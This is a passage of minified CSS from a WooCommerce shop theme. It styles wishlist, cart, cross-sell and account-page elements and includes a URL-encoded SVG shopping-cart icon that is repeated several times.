59L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .button:before{width:17px;height:14px}}body.woocommerce .cross-sell-products ul.products li.product .button:after{display:none}body.woocommerce .cross-sell-products ul.products li.product span.stock-status{font-size:1.2rem}body.woocommerce .cross-sell-products ul.products li.product .woocommerce-LoopProduct-link{padding:0 40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .woocommerce-LoopProduct-link{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:10px;top:0}}body.woocommerce-wishlist div.product-secondary,body.woocommerce-cart div.product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration)}body.woocommerce-wishlist div.product-secondary:hover,body.woocommerce-cart div.product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{position:absolute;right:0;top:0}body.woocommerce-wishlist div.product-secondary .price,body.woocommerce-cart div.product-secondary .price{margin-bottom:8px}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce-wishlist div.product-secondary a,body.woocommerce-cart div.product-secondary a{text-decoration:none}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:16px;right:12px}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:22px;right:20px;z-index:3;width:28px;height:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{top:11px;right:10px;width:23px;height:20px}}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon{font-size:2.6rem;font-weight:var(--fa-style,400)}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{background-color:#f9f6f2;padding:0 7px 13px}}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link{padding:0 10px}}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link:before,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link:before{content:"";position:absolute;top:13px;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);transform:matrix(1,-.04,.04,1,0,0);border-radius:50%;aspect-ratio:1;width:calc(100% - 50px);margin-inline:auto;display:none;pointer-events:none;left:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link:before,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link:before{display:inline-block}}body.woocommerce-wishlist div.product-secondary a.added_to_cart,body.woocommerce-cart div.product-secondary a.added_to_cart{padding:0 20px;max-width:138px}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary a.added_to_cart,body.woocommerce-cart div.product-secondary a.added_to_cart{padding:0 10px}}body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{flex-grow:1}body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link img,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link img{padding:20px 30px;aspect-ratio:202/170;flex-shrink:0;-o-object-fit:contain;object-fit:contain;margin-top:40px;width:100%;position:relative;z-index:2}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .woocommerce-LoopProduct-link img,body.woocommerce-cart div.product-secondary .woocommerce-LoopProduct-link img{padding:20px;aspect-ratio:170/170;margin-block-start:15px;width:80%;margin-inline:auto}}body.woocommerce-wishlist div.product-secondary span.onsale,body.woocommerce-cart div.product-secondary span.onsale{width:42px;height:42px;min-width:unset;min-height:unset;font-size:1.4rem;left:12px;top:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary span.onsale,body.woocommerce-cart div.product-secondary span.onsale{font-size:1rem;width:30px;height:30px;top:6px;left:6px}}body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{font-size:1.4rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary .woocommerce-loop-product__title,body.woocommerce-cart div.product-secondary .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:0}}body.woocommerce-wishlist div.product-secondary .price-wrapper,body.woocommerce-cart div.product-secondary .price-wrapper{display:flex;flex-wrap:wrap}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600}body.woocommerce-wishlist div.product-secondary p.price ins,body.woocommerce-wishlist div.product-secondary span.price ins,body.woocommerce-cart div.product-secondary p.price ins,body.woocommerce-cart div.product-secondary span.price ins{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;text-decoration:none;margin:0 5px 0 0}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{display:flex;align-items:center}body.woocommerce-wishlist div.product-secondary p.price del,body.woocommerce-wishlist div.product-secondary span.price del,body.woocommerce-cart div.product-secondary p.price del,body.woocommerce-cart div.product-secondary span.price del{font-size:1.2rem;font-weight:500;color:#424242;order:2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist div.product-secondary p.price del,body.woocommerce-wishlist div.product-secondary span.price del,body.woocommerce-cart div.product-secondary p.price del,body.woocommerce-cart div.product-secondary span.price del{order:-1}}body.woocommerce-wishlist div.product-secondary p.price,body.woocommerce-wishlist div.product-secondary span.price,body.woocommerce-cart div.product-secondary p.price,body.woocommerce-cart div.product-secondary span.price{width:100%}body.woocommerce-wishlist div.product-secondary span.stock-status,body.woocommerce-cart div.product-secondary span.stock-status{font-size:1.2rem;font-weight:500;color:var(--theme-color-green)}@media (max-width:390px){body.woocommerce-wishlist div.product-secondary span.stock-status,body.woocommerce-cart div.product-secondary span.stock-status{font-size:1rem}}body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button{position:absolute;bottom:10px;right:20px;min-width:60px;min-height:33px;border-radius:13px}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button{max-width:43px;max-height:23px;min-width:unset;min-height:unset}}body.woocommerce-wishlist div.product-secondary .button:before,body.woocommerce-cart div.product-secondary .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:575px){body.woocommerce-wishlist div.product-secondary .button:before,body.woocommerce-cart div.product-secondary .button:before{width:17px;height:14px}}body.woocommerce-wishlist div.product-secondary .button:after,body.woocommerce-cart div.product-secondary .button:after{display:none}body.woocommerce-wishlist .section-why,body.woocommerce-cart .section-why{padding-block:65px}body.woocommerce-wishlist span.onsale,body.woocommerce-cart span.onsale{width:42px;height:42px;background:var(--theme-color-green);display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1;left:0;min-width:unset;min-height:unset}body.woocommerce-wishlist .section-related-products,body.woocommerce-cart .section-related-products{padding:48px 0 36px}body.woocommerce-wishlist .section-related-products .section__head,body.woocommerce-cart .section-related-products .section__head{text-align:center}body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.6rem;line-height:1.2;margin-bottom:30px;letter-spacing:.015em}@media (max-width:1023px){body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .section-related-products .section__head h2,body.woocommerce-cart .section-related-products .section__head h2{font-size:2.2rem}}body.woocommerce-wishlist .woocommerce .shop_table{text-align:center}body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:30px}@media (max-width:1023px){body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:27px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .woocommerce .shop_table>p{margin-bottom:24px}}body.woocommerce-wishlist .woocommerce .shop_table ul.products{padding-top:30px}body.woocommerce-wishlist .woocommerce .shop_table li.product{text-align:left;transition:box-shadow var(--theme-transition-duration);padding-bottom:15px}body.woocommerce-wishlist .woocommerce .shop_table li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce-wishlist .woocommerce .shop_table li.product .button{bottom:15px!important}body.woocommerce-wishlist .woocommerce .shop_table li.product span.onsale{font-size:1.4rem}body.woocommerce-wishlist .woocommerce .shop_table li.product .price-wrapper span.stock-status{font-size:1.2rem}body.woocommerce-wishlist .woocommerce .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0}body.woocommerce-wishlist .woocommerce .yith-wcwl-icon{color:#e75858}body.woocommerce-wishlist .woocommerce .yith-wcwl-share-content{display:none}body.woocommerce-wishlist .woocommerce .yith-wcwl-share h4.yith-wcwl-share-title{font-size:1.4rem}body.woocommerce-wishlist .woocommerce .yith_wcwl_wishlist_footer .yith-wcwl-share{float:none}body.single-product div.product form.cart{display:flex;margin-bottom:15px;gap:40px;flex-wrap:wrap}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product form.cart{gap:40px 24px;align-items:center}}body.single-product div.product form.cart:before,body.single-product div.product form.cart:after{display:none}body.single-product div.product form.cart.variations_form{flex-direction:column}body.single-product div.variations_button.woocommerce-variation-add-to-cart-enabled,body.single-product div.variations_button.woocommerce-variation-add-to-cart-disabled{display:flex;flex-wrap:wrap;align-items:center;gap:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.variations_button.woocommerce-variation-add-to-cart-enabled,body.single-product div.variations_button.woocommerce-variation-add-to-cart-disabled{gap:0 24px}}body.single-product div.product form.cart div.quantity{margin:unset}@media (max-width:390px){body.single-product div.product form.cart div.quantity{margin:0 0 10px}}body.single-product div.product .summary .stock{color:var(--theme-color-green);font-size:1.6rem;font-weight:500;margin-bottom:10px;margin-top:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product .summary .stock{margin-block-end:8px;margin-top:10px}}body.single-product div.product .summary button.single_add_to_cart_button{padding-block:12px;padding-inline:12px;position:relative;display:flex;align-items:center;justify-content:center;gap:11px;text-align:center;flex-grow:1}body.single-product div.product .summary button.single_add_to_cart_button:after{content:"";display:inline-block;background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product .summary button.single_add_to_cart_button:after{display:none}}body:not(.logged-in).woocommerce-account .article-single .article__title{display:none}body:not(.logged-in).woocommerce-account .article-single .article__head{margin-bottom:0}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav{position:relative;margin-bottom:26px;max-width:60%}}body.woocommerce-account .dropdown-woocommerce-nav>a{display:none;position:relative;min-width:151px;border:1px solid #E0D8CE;border-radius:20px;padding:10px 40px 10px 20px;font-size:1.4rem;font-weight:600}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav>a{display:inline-block}}body.woocommerce-account .dropdown-woocommerce-nav>a:after{content:"";position:absolute;top:15px;right:15px;pointer-events:none;width:14.8px;height:6.35px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;transition:transform var(--theme-transition-duration);display:none}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav>a:after{display:block}}body.woocommerce-account .dropdown-woocommerce-nav.is-active>a:after{transform:rotate(-180deg)}body.woocommerce-account .woocommerce-MyAccount-navigation{padding:35px 25px;border-radius:4px;background:#f9f6f2;border:1px solid #E0D8CE;width:25%}@media (max-width:1023px){body.woocommerce-account .woocommerce-MyAccount-navigation{opacity:0;pointer-events:none;position:absolute;z-index:10;top:100%;width:100%;margin:0 0 30px;background:var(--theme-color-white);font-size:1.4rem;padding:10px 20px;transition:opacity var(--theme-transition-duration)}}body.woocommerce-account .dropdown-woocommerce-nav.is-active .woocommerce-MyAccount-navigation{opacity:1;pointer-events:all}body.woocommerce-account li.woocommerce-MyAccount-navigation-link{margin-bottom:25px}@media (max-width:1023px){body.woocommerce-account li.woocommerce-MyAccount-navigation-link{margin-bottom:15px}}body.woocommerce-account li.woocommerce-MyAccount-navigation-link:last-child{margin-bottom:0}body.woocommerce-account li.woocommerce-MyAccount-navigation-link.is-active a{color:var(--theme-color-orange)}body.woocommerce-account li.woocommerce-MyAccount-navigation-link a{font-weight:700;text-decoration:none}body.woocommerce-account li.woocommerce-MyAccount-navigation-link a:hover{color:var(--theme-color-orange)}body.woocommerce-account .woocommerce-MyAccount-content{padding:35px 25px;border-radius:4px;background:#f9f6f2;border:1px solid #E0D8CE;color:#2c2c2c;box-shadow:0 1px 10px 3px #00000008;width:calc(75% - 40px);margin-left:40px}@media (max-width:1023px){body.woocommerce-account .woocommerce-MyAccount-content{width:100%;margin-left:auto}}body.woocommerce-account .woocommerce-MyAccount-content p{margin-bottom:21px}body.woocommerce-account .woocommerce-MyAccount-content p:last-child{margin-bottom:0}body.woocommerce-account .woocommerce-MyAccount-content p a{color:var(--theme-color-orange);text-decoration:underline}body.woocommerce-account .woocommerce-form-login__rememberme{margin-bottom:20px}body.woocommerce-cart .woocommerce{--shell-max-width:111rem;--shell-gutter:8rem}body.woocommerce-cart .woocommerce .woocommerce-cart-form{padding:48px 0 0}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;text-align:center}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{--shell-gutter:1.5rem}}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.6rem;line-height:1.2;margin-bottom:30px;letter-spacing:.015em}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.2rem}}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p{letter-spacing:.045em;margin-bottom:30px}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p a:not(.button){text-decoration:underline}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p a:not(.button):hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce .woocommerce-cart-form .actions{display:none}body.woocommerce-cart .woocommerce .cart-head{padding:48px 0 0;margin-bottom:14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart-head{padding:30px 0 0}}body.woocommerce-cart .woocommerce .cart-head p{color:var(--theme-color-green);font-weight:500}body.woocommerce-cart .woocommerce .cart-head p strong{font-weight:700}body.woocommerce-cart .woocommerce .cart-head h3{margin-bottom:13px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart-head h3{font-size:2.2rem}}body.woocommerce-cart .woocommerce .woocommerce-notices-wrapper .woocommerce-message{display:none}body.woocommerce-cart .woocommerce .woocommerce_wrapper-inner{display:flex;flex-wrap:wrap;align-items:flex-start}body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){width:62%;background:#fefefe;border:.5px solid #E0D8CE;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;padding:30px 92px 30px 37px}@media (max-width:1199px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:30px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){width:100%;margin-bottom:34px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:25px}}@media (max-width:390px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:25px 15px}}body.woocommerce-cart .woocommerce .woocommerce-cart-total{width:38%;padding:0 0 0 28px}@media (max-width:1199px){body.woocommerce-cart .woocommerce 